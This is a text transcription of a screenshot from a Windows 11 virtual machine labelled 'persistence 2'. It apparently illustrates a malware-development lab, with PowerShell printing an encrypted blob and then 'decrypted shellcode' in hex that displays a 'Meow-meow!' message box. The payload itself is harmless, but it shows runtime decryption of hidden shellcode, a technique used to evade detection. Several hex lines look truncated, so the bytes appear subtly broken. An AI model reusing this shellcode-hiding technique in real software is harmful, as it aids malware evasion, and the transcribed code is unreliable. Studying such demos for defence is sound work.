 win11-en-us (persistence 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
e8 15 22 02 49 b2 ae 9d b5 95 f7 dd 40 8b cc 20 34 0e 74 02 88 f3 e8 7d
0d b3 4f 1b 7a 67 62 08 51 49 81 d2 f7 dd 45 6d 67 7f 25 65 6d 67 7f 29
08 35 56 26 26 56 35 08 08 98 98 98 98 98 98
decrypted shellcode: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50
52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b 52 20 3e 48 8b
72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9
0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80
88 00 00 00 48 85 c0 74 6f 48 01 8b 48 18 3e 44 8b 40 20 49 01
d0 e3 5c 48 ff c9 3e 41 8b 34 88 4d 31 c9 48 31 c0 ac 41 c1 c9
0d 41 01 c1 38 e0 75 f1 3e 4c 03 45 39 d1 75 d6 58 3e 44 8b 40
24 49 01 d0 66 3e 41 8b 0c 48 3e 1c 49 01 d0 3e 41 8b 04 88 48
01 d0 41 58 41 58 5e 59 5a 41 58 5a 48 83 ec 20 41 52 ff e0 58
41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95
1a 01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb
e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75
05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21
00 3d 5e 2e 2e 5e 3d 00 00
=^..^=
Meow-meow!
OK
10:35 AM
7/22/2024